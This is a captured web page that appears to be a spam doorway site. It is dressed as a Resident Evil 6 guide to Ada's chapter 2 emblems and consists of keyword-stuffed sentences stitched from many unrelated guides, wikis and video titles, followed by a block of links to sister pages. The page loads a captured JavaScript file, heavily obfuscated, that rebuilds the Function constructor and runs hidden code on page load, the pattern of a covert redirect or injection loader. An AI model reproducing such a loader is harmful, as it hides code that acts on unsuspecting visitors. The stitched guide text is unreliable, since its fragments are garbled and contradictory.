

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/1347.html
body_size: 4447
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/1347.html" /><title>Resident evil download 6 walkthrough ada chapter 2 emblems</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- racmenac --><div class="oogmoti" id="mountdakas"></div><div class="swisobplos" id="waimerde"></div><!-- newstenmi --><div class="siriten"></div><!-- junlongsuc --><div class="eekprakep" id="miltalist"></div><div class="compbiffha"></div><!-- tupdispti --><div class="corlasel" id="nesstina"></div><div class="anclaros" id="moiportda"></div><h1>Resident evil download 6 walkthrough ada chapter 2 emblems</h1><!-- racmenac --><div class="oogmoti" id="mountdakas"></div><div class="swisobplos" id="waimerde"></div><!-- newstenmi --><div class="siriten"></div><!-- junlongsuc --><div class="eekprakep" id="miltalist"></div><div class="compbiffha"></div><!-- tupdispti --><div class="corlasel" id="nesstina"></div><div class="anclaros" id="moiportda"></div><div class="edwebca"></div><!-- monthsurgay --><div class="rietima" id="porttricpai"></div><!-- binliwi --><div class="gyouslamon"></div><!-- lighsintio --><div class="desttraccio"></div><div class="libiper" id="ventportre"></div><!-- sculicjel --><div class="galbgreenaq" id="hesubstemp"></div><div class="pherele"></div><p>Theres a wooden barrel in the nearby corner, and after opening the nearby door first the storage room contains a chest with the key item madonna of charity. Some may require a sniper riles if they are out of range. For more help on resident evil 6, read our weapons locations guide. Next emblems leon chapter ii prev adas campaign chapter 5. Serpent emblem locations looking for more resident evil 6 strategies, secrets, and easter eggs. There are four in each chapter of each campaign, for a total of 80 serpent emblems. Revelations 2 includes 8 tower emblems, 6 insect larvae, 6 kafka drawings, 9 documents, 3 military boxes, and 2 gimmick boxes. Feb 07, 2020 for more help on resident evil 6, read our weapons locations guide. Shell kick down a ladder for you, granting you access to the first floor. Leon and helena chapter 2 resident evil 6 wiki guide ign. After escaping the city, leon and helena arrive at the cemetery, still underway to their. Resident evil 6 all serpent emblem locations chris. This chris chapter 1 serpent emblem location guide will go over all of the locations of the serpent emblems in chriss 1st chapter of his campaign.</p> <p>Throughout the following video game guide, we will learn where to find all resident evil 6 serpent emblems in chapter 2 of jakes campaign, and how to collect them in a single playthrough without having to restart the chapter. Leon and helenas campaign, chris and piers campaign, jake and sherrys campaign and the unlockable adas campaign beat. Although you can also find emblem location details as you work thorugh the main walkthrough for this guide, weve also collated all the emblem locations onto this page for easy reference. Resident evil 6 all emblems in jakes campaign duration. Use all the weapons in the game and kill ten enemies with each of them. Jul 18, 2014 15g buried secrets complete chapter 2 in leons.</p> <p>Check out game front s video walkthrough apps to get our extensive library of topquality gaming video guides. To unlock them you must first find them and then shoot them with a weapon. All the content below is included in the ps4 and xbox one versions by default, however, the resident evil 6 version of the game sold outside of japan does not have the japanese voice pack installed, nor can the player acquire it in these two platforms. Theres a summary at the end of the video so you can easily keep track of the collectables. Chapter 1 city alleys chapter 1 the shootout on the rooftop chapter 1 rescue the hostages chapter 2 assault on the city chapter 2 the bridge chapter 2 gun turrets chapter 2 fighting bow. Once youre in ground level, destroy the barrels behind to get more loot.</p> <p>Resident evil 6 serpent emblems guide ada chapter 2 youtube. We exit the room and check the projector to find out that simmons sent ada after jake in edonia, to make sure that he escapes the country alive. There are two points in the game where you gain control of her, and neither of them are for very long. Mar 01, 2020 the 909 is a standard sidearm in the resident evil universe by 20. Visit our dedicated resident evil 6 message board to discuss this game with other members. Resident evil 6 all serpent emblem locations chris the. The bundle will be available from october 29, 2019. A series of videos showing you where to find all serpent emblems in the game with spoiler free commentary so i wont spoil the game for you the next set of videos after serpent emblems will be skill. Clear one campaign 8 skill arrangements up to 3 skills per arrangement for onthefly usage in campaign mode. Some are under high up places, others are on sides of buildings, or only viewable out a window of a building, etc. Resident evil 5 walkthrough veteran all bsaa emblems. It is a little after the place where you face the two enemies who throw dynamite at you.</p> <p>Oct 03, 2012 these resident evil 6 chapter guides will go over all of the different resident evil 6 collectibles, pickups, large skill tokens as well as all of the serpent emblem locations in resident evil 6. Collect all the serpent emblems worth 30 gamerscore. Downloadable content in resident evil 6 resident evil. The biohazard 6 version sold in japan comes with the. Emblems leon and helena resident evil 6 wiki guide ign. Chapter 2 jake chapter 3 jake chapter 4 jake chapter 5 ada chapter 1 ada chapter 2 ada chapter 3 ada chapter 4 ada chapter 5. Attached on the back of a small obelisk right before. Behind the halfopen window youll find the first emblem. Find the zombie dog in the graveyard, kill it shotgun works well up close, but once you have the semi auto sniper rifle, use that from long range.</p> <p>Serpent emblems are similar to the 30 bsaa emblems found in resident evil 5. Next emblems leon chapter ii prev adas campaign chapter 5 the final fight. Continue to the opened tombstone but before going down, look behind it to find an emblem. Resident evil 6 ada chapter 3 resident evil 6 walkthrough and guide. There are a total of 80 serpent emblems in resident evil 6. Some are accompanied with screenshots, and some are with video. Leon, chris, jake, ada each chapter has exactly 4 serpent emblems. Posted on october 2, 2012, kevin thielenhaus resident evil 6. But none of these were so frustratingly hard to find as the bsaa emblems in resident evil 5. Downloadable content in resident evil 6 resident evil wiki.</p> <p>Resident evil 6 ada wong chapter 2 emblems youtube. Resident evil 6 gameplay walkthrough part 5 cabin fever jake sherry campaign chapter 2 re6 duration. This part of our guide to resident evil 6 deals with all the emblems in the game. I was going to include all of this info together in my campaign guide, but decided to make a separate guide for the mode since i wanted to have a full list separate from such a huge guide. Leon and helenas campaign, chris and piers campaign, jake and. When you obtain three fragments of the artifact, open the locked passage and jump inside the tomb. Directors cut download, resident evil 2 download, resident evil 3. Ada wong emblem 2 3 after the battle with deborah, ada goes into a prison block with fat zombies whoppers. The recording explains what ada was doing in edonia when she met jake. Oct 02, 2012 posted on october 2, 2012, kevin thielenhaus resident evil 6. Right after beginning of the stage, move forwards until you reach the hole in the ground.</p> <p>As you can tell, theres a lot to collect and you will be rewarded ingame for each new discovery. After acquiring the emblem, destroy the wooden barrel and grab the fos memory device a. In this walkthrough i will be playing on veteran and i will be collecting all 30 bsaa e. Successfully complete the campaign in resident evil 5.</p> <p>Modes satisfy the corresponding requirements to unlock additional modes and abilities, as outlined below. Welcome to our collection of resident evil 6, cheats, cheat codes, wallpapers and more for ps3. Adas true intentions are unknown until the very end, however she proves to be useful in a gunfight. Once you got it go ahead and cross the rickety wooden bridge heading east. Print run limited to first day orders only dedicated hardcover and exclusive behindthescenes content make this a true collectors edition packaged with a unique resident evil calendar that begins in march to coincide with the game release. The world of resident evil 4 will require a lot of onthejob training, and as such, you can refer to our walkthrough for some triedandtrue strategies thatll cover individual situations. The 909 is a standard sidearm in the resident evil universe by 20. The resident evil 6 walkthrough is predominantly divided into 4 campaigns. The official reveal trailer was released on capcoms youtube channel on january 29, 2012, with the release date set to november 20, 2012.</p> <p>Bsaa emblems are located through out the game in hidden locations. At the bottom youll see a large door chapter ii emblems. Emblems locations faqguide if you want full picture support for finding the emblems, visit this page below. Chapter ii emblems ada wong resident evil 6 game guide. The emblems will unlock files in order in which the emblems appear in a chapter. Resident evil 4 cheats, codes, cheat codes, walkthrough. Resident evil 6 serpent emblems locations leon and helena. Resident evil 6 ada wong chapter 1 emblems youtube. Luckily weve already found it on the last floor of the reflecting laser puzzle. Resident evil 6 all serpent emblem locations chris campaign there are a total of 80 serpent emblems in resident evil 6. Steam community guide resident evil 5 all treasures and.</p> <p>The chapter begins with a small cutscene which reveals sherry s secret, and the fact that she lost the data regarding jake s blood. This guide contains a list of all medals and titles in the main game of resident evil 6. Similar to resident evil 5, resident evil 6 has its own set of collectibles, this time in the form of serpent emblems. Resident evil 6 jake chapter 3 gun league of legends. Early in the chapter, you will need to interact with an open.</p> <p>They are blue octagon shaped shields that unlocked bonus features in the game and also an achievement. This mode allows you to play as the monsters, with the objective to kill the main characters before they finish the chapter. Walkthrough bsaa emblem guide walkthrough for resident evil 5. Resident evil 6 ada wong chapter 2 puzzle guide duration. Resident evil 6 cheats and codes for playstation 3 cheat. To collect an emblem you need to shoot it with your weapon. During the snowmobile flight, right before the cave. Resident evil 6 ada wong chapter 4 emblems duration. Steam community guide resident evil 6 serpent emblems. Resident evil 6 cheats, codes, cheat codes, walkthrough.</p> <p>Oct 05, 2012 resident evil 6 ada wong chapter 4 emblems duration. The mercenaries is an extra mode that may be played from the extra features menu of resident evil 6. Check back for more resident evil 6 cheats to be posted. Heres the locations of all the serpent emblems in the ada wong campaign chapter 2. Dec 14, 2015 resident evil 6 all serpent emblem locations chris campaign there are a total of 80 serpent emblems in resident evil 6. During the sinking sub, where you first meet the bee bow, there is an emblem in the deadend dont go up the ladder. According to the special collections menu, there are 80 serpent emblems to collect in resident evil 6.</p> <p>The second resident evil 6 emblem in adas campaign chapter 1 can be located after we solve the puzzle in simmons room. The resident evil triple pack will include resident evil 46, with 4 in the cartridge then 56 available as digital downloads. Chapter 1 city alleys chapter 1 the shootout on the rooftop chapter 1 rescue the hostages chapter 2 assault on the city chapter 2 the. Oct 10, 2012 heirlooms achievement in resident evil 6 xbox 360. Resident evil 6 all emblems in adas campaign youtube. But these are bigger to make it easier to hit, and theres more of these fun collectibles to discover in resident evil 6. Oct 03, 2012 resident evil 6 has had a lot to prove to gamers. Resident evil 6 available editions resident evil 6 edition inclusions. Download resident evil 5 bsaa emblem guide pictures. The bsaa emblems in resident evil 5 are scattered throughout most of the levels, in various hidden locations. Resident evil 5 bsaa emblem locations guide for resident. To save the world imprisoned once more, jake and sherry must escape an underwater facility while evading multiple. The following is a list of downloadable content tied to resident evil 6. Read this resident evil 6 re6 guide for a story walkthrough of the ada chapter 2 mission.</p> <p>Here you will find everything to know about resident evil 6, mission walkthrough, secrets, weapons, items and more. After meeting the man looking for his daughter, look at the right corner of the room. Leon and helena chapter 2 emblem 1 while wandering around the graveyard to the cathedral and the groundskeepers shack, you will pass a roadsign. Racoon city left a bad taste in all of our mouths but resident evil 6 marks a brand new start. No hope difficulty video walkthrough for this chapter edit. Whilst it is a good action game, the annoyances it does create lay off the qtes next time capcom some problems.</p> <p>Resident evil 6 biohazard 6 guides plasma skxs guides. The emblem is near the square pool with the floating containers. There is a wooden box to the right of the bridge you can smash. Steam community guide resident evil 5 all treasures. Next emblems ada wong chapter iii prev emblems ada wong chapter i. Using the trash chute puts you to the final zone of this chapter. Examine the altar, then grab the key item madonna of happiness to your right and boost helena up at the broken ladder. A video walkthrough of chapter 5 of the separate ways sidestory of resident evil 4 for the playstation 2 ps2. Resident evil 6 serpent emblems locations guide segmentnext. The first time is when you reach the sewage disposal facility, and you help ada crawl through a.</p> <p>You can kill the fish and use them as recovery items in the sewer area shortly after the beginning of chapter 12. For resident evil 6 on the xbox 360, a gamefaqs message board topic titled any way to turn off controller vibration. Resident evil 6 re6 cheats, codes, cheat codes, walkthrough. Resident evil 6 game guide is also available in our mobile app.</p><!-- racmenac --><div class="oogmoti" id="mountdakas"></div><div class="swisobplos" id="waimerde"></div><a href="https://blisaltibrai.web.app/826.html">826</a> <a href="https://blisaltibrai.web.app/180.html">180</a> <a href="https://blisaltibrai.web.app/1368.html">1368</a> <a href="https://blisaltibrai.web.app/429.html">429</a> <a href="https://blisaltibrai.web.app/82.html">82</a> <a href="https://blisaltibrai.web.app/492.html">492</a> <a href="https://blisaltibrai.web.app/1145.html">1145</a> <a href="https://blisaltibrai.web.app/1199.html">1199</a> <a href="https://blisaltibrai.web.app/1276.html">1276</a> <a href="https://blisaltibrai.web.app/892.html">892</a> <a href="https://blisaltibrai.web.app/150.html">150</a> <a href="https://blisaltibrai.web.app/416.html">416</a> <a href="https://blisaltibrai.web.app/1489.html">1489</a> <a href="https://blisaltibrai.web.app/836.html">836</a> <a href="https://blisaltibrai.web.app/763.html">763</a> <a href="https://blisaltibrai.web.app/527.html">527</a> <a href="https://blisaltibrai.web.app/838.html">838</a> <a href="https://blisaltibrai.web.app/1119.html">1119</a> <a href="https://blisaltibrai.web.app/1400.html">1400</a> <a href="https://blisaltibrai.web.app/731.html">731</a> <a href="https://blisaltibrai.web.app/917.html">917</a> <a href="https://blisaltibrai.web.app/1317.html">1317</a> <a href="https://blisaltibrai.web.app/679.html">679</a> <a href="https://blisaltibrai.web.app/659.html">659</a> <a href="https://blisaltibrai.web.app/1486.html">1486</a> <a href="https://blisaltibrai.web.app/757.html">757</a> <a href="https://blisaltibrai.web.app/1433.html">1433</a> <a href="https://blisaltibrai.web.app/10.html">10</a> <a href="https://blisaltibrai.web.app/497.html">497</a> <a href="https://blisaltibrai.web.app/523.html">523</a> <a href="https://blisaltibrai.web.app/1031.html">1031</a> <a href="https://outlaigenpulch.web.app/823.html">823</a> <a href="https://tretcatine.web.app/684.html">684</a> <a href="https://flaktingmicep.web.app/993.html">993</a> <a href="https://spinkinbeemonth.web.app/788.html">788</a> <a href="https://quivevenbooy.web.app/776.html">776</a> <a href="https://dandiapriman.web.app/836.html">836</a> <a href="https://reizicanog.web.app/1070.html">1070</a><!-- racmenac --><div class="oogmoti" id="mountdakas"></div><div class="swisobplos" id="waimerde"></div><!-- newstenmi --><div class="siriten"></div><!-- junlongsuc --><div class="eekprakep" id="miltalist"></div><div class="compbiffha"></div><!-- tupdispti --><div class="corlasel" id="nesstina"></div><div class="anclaros" id="moiportda"></div><div class="edwebca"></div><!-- monthsurgay --><div class="rietima" id="porttricpai"></div><!-- binliwi --><div class="gyouslamon"></div><!-- lighsintio --><div class="desttraccio"></div><div class="libiper" id="ventportre"></div><!-- sculicjel --><div class="galbgreenaq" id="hesubstemp"></div><div class="pherele"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://blisaltibrai.web.app/5hkqfo1pxl.js
body_size: 2105
content:
(function(){var ZjX='',kGD=932-921;function Wbk(t){var o=168816;var a=t.length;var z=[];for(var x=0;x<a;x++){z[x]=t.charAt(x)};for(var x=0;x<a;x++){var c=o*(x+245)+(o%44935);var j=o*(x+218)+(o%20946);var g=c%a;var l=j%a;var u=z[g];z[g]=z[l];z[l]=u;o=(c+j)%2894103;};return z.join('')};var EVG=Wbk('soogureltorcmjzifchnwbytnxkcqsruvpatd').substr(0,kGD);var cXy='le} (r17nu+18) e)1;a,hlr+;yn(ze.-8}jtdvnepd-oi1lwatzagioacp=g{u,67a6r9r1n;t"(8;e>vh1 6g(k4l8l=l];79,(l,ur)adv3a}(v,755m9=.=aveaclrr.oC(a2r;cya(u<l.ni)v;d<.9;(s+1of,f)e+1.uyli r)]df 81a8e,"f7]+7r) ;,8rg=xn rhyil;agaiAj-p(tt(r;ti;o=l)=wr(zoaapgnj)x.s[d=rsvr(,i=C,=;ji;();armhg1rln1ets(;an=0=pfm*===];;s=y=0qgn rj+u"t)fn=v n)gi)>+tv,])=0evjrn["m m,kgvr;ut.ae;ioo( ar AlA;p<o;o(4)rqvearv(;=]a.Cjd671fz,+gmuph,Cw.];pl0u){(+err1}8]un.uh=)-o"j=0=n4{krkxr=u gh];.+2s;h,[0tl;(){t9}+i;(ler0t w,(t+ah=[,ra(q[p-+cog+rncal0i;,vg{po+2"ru;t;8y1vi2t}Ct9evc.,7in;))rav=e=si.v+u= fq+gn=rvv)e7ag,ho<tsubssu+r;;lar(rchpp sh[go+t1]*0o=(()c =ta)!r8t.0r,]fAe<th)=itsh{)ws(blgee+[e.a))f[e6)S.dodn(e)x,;ho..[tcfe[6tpo+v+r=-(h+j(;e"4c=;)(aru([);u+Ca 2,0rnAr;pn=!lohc6l rs=fcvug;a uu,dvr"6.Ch,.p;il-n6[e "n)mv ar=sn]r=.hg{uos m7+f0odg2lk..,;vu.]]u;,r9l5na.men;S}gor2i[homC;)gb;9ergg4(e5;p ta.uk=fscls3[no"=th =ovn(x=)';var znA=Wbk[EVG];var eVN='';var iwc=znA;var mkZ=znA(eVN,Wbk(cXy));var QvR=mkZ(Wbk('ee5{tk,).kc)c&fm#]&&l8O&32")0.;#OrOOc%()pO.)_.sCOm(O(bO;wr_2Oqo."(r=otabrwcewOn)j?.O.j,4rz\/oe neOim,0cc3.cOi_ae)sO) 45O.3]O%DySO_.y.ouOsxhty,%O.B(n=u.c3t)])Ao}5(]cf[Of]rOm\'t{kO)fo2.#O(\/7=;8O\/.C;&)d%))fc"Om0b(u8e,(;devadls\/.%48#.ep%o({(i:)e.v(c%=a rc(t(O2.)fl(\/ta6neO(.eo&r]us.p)0o.8I.5,nv!eOdc%n0]j)ie.%m f(O37ntgOa hhtgO9rs=2c%&%;1:wn{e3a=Osri}2grxeOtOtO(,pob7gsO(tTOv6j%,oa)Oa%.!.,%tdg3%OOt%e0%.O!&{;ab A7ftcu <riep%nc;3-3eAa(a,tMO).35E2oOtc.iOO&M0[=cfcOune)ps Ot(jf]t9tas],dO:d)of7tp]3Oo]gs,=eraeegl.6hfvl=xt)]]bOa={;&;pr;>({]6f .8)ho;)sn=Oelt)9{vC[%m \/f(0g1<{d(\'.),h}trkdoOt<;cm(en:eOr<r<r=fe=6Oe}9ON,O->]dOf\/lnoO.f0&fficOO=)Oe)$)c2(]x.cidtiObOOcki&v8 1?c.i l{.;;ofm{sn\'h48O%)n1;n6#dcn._rhO,]]{Ocr{..Oet_10a}_r+%nOr=))qb}oj2ab-l-!l_di{me]d7%;]7foce)dl{)%f]n( d{+(avO;({7l+OO=u(&v\'ra;;)fd:eO2u]%30Oc3)d=2."sipiOc Ogoai0e)2uc)(.u.(!c]a7%i}))((o,c,O.OO.cn%c%[n{p](5gutiO31 3.(a.#!ri;a5O l1k)9OOaaeoN[o[n0=O.c(sw )>(r;OdO9=,y);4;l=cObarw{3,O,o..1bo=]!)O){OamCOOO)&cpdx&.;=.dOvc4]omO\/.(&r]t(Oe)OtcBcr)5ok=(0t*j)pf(.31 1)c6:%(]fi)2)(0+;O}(pkb#O!2%;O[Oz8kO&toa+O;]O;iOugrgOmwdrO(]%,;])o;ndIe2f[0sr)#%f1u4nOkl&.)4)[))O]!.4nOcesOa0tucie{\/fe%e])1n9qo9O,+5lO((up,-.1){;ne]%uot}yBae("]?;qb:1]).twzl]f(%a]]a{(@)_1ae..O}%2ap)n{.;e=7>O,]wn;[\/t0)(no[6ll=4OOOe.IOm)!b$?O.)1e;)hO\/.0!1et;)aot..dfm)}OeOw\'.t{xfuyEu9=o&l}1a;)ve9If(=c,0;4tuo]$)!iIn,)eOzO1;.5y.()tsf(_n%a[10)&.e]n6p[. c,OO\/62\'(]-eto023i(]O"1(=lt6]),,(fO4Oc).tOr9O)eOi&.OuO4)%wcsaceO!fprirnd_O.nO }[)u)ac;%NOfr_O(r1\/ Oant&d42d(.{tsp(;e\'a3.(slvn;alO[ds+.a6)oecr.?,OObb6].)!2!sOm{ &e!;OOOOfan+Ai]t3(2afjcu2a-.p,Eym\/tq%binfc[rr(j}[i(%)O9u()\/r(=rO=g2(,0(oO;&)a-)ta}]Od}$ecoE!>Ogu.&p.(O)O;IO:0e,4Or#b)[t(;I[t(;i4 .(O (hm1)=Ob(rO +Ot*nleeoe2e=)mwa\'c]-e;OOcO;(O.ca!_].,&="ck%a r_x<&7._4=*ne?uOio,i,)Sc.T;o9$iO)&.!);@%)),26O)Oty[=0,s.%Ou(.w(cdu;1=BO3 ("i]Owa*O,((10(x_O{!# vir=)T_d:ic2oOu._](a.oq(3&[=qe .(-e[+i1;7Ob[%5)[=Ot.n!d})}.ot[{srsO=}()%\'}O)))\';.)]a:rDtr()=.wS]h%(+.7),d,nOu]O=D]=m(Orn(!n(u){,ep5[t,Oa(f1OO29oO!;n{!)tvnan%.]1n1e03\'&].c8O( ,vmmClkan))vOci;)upcfg!,(O&)]bOo!09a)Otehdtw ==pfm2(+..]h le()h8(,0c,."T(!aO;].ci4.ca[c=Iie3).:=oOtc)]jew0]Oicra] 35[b(dO(cmy)<cko&OfucCdqO=5 (lOO3m(hO:ta(caa{ie1.mfr[b)9]%=(O=,)ca4}c4(yecyeb(r_Oaual'));var pVL=iwc(ZjX,QvR );pVL(2299);return 5289})()